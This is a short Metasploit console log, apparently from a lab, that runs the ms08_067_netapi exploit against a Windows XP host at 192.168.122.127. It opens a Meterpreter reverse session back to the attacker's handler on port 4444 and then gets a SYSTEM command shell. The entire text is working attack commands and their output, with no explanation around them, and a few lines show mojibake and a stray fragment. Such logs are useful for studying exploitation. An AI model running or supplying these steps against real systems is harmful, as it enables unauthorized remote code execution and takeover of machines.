 msf auxiliary(ms12_020_maxchannelids) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set rhost 192.168.122.127
rhost => 192.168.122.127
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.122.15:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 192.168.122.127
[*] Meterpreter session 1 opened (192.168.122.15:4444 -> 192.168.122.127:1026)
t 2017-09-27 16:27:44 +0800
meterpreter > shell
Process 1436 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami